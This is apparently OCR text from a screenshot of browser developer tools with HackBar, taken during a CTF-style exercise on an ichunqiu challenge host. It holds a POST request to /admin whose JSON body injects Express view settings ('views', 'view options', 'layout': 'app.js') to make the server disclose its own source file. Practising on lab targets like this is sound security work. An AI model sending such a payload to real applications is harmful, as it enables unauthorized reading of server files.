 Elements Console Sources Network Performance Memory Application Security Lighthouse Adblock Plus HackBar EditThisCookie 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://eci-2zeggoejwozozko2g4xu.cloudeci1.ichunqiu.com:8888/admin
enctype
Enable POST application/json ADD HEADER
Body
{"name":{"feng":"777","settings":{"views":".","view options":{"layout":"app.js"}}}}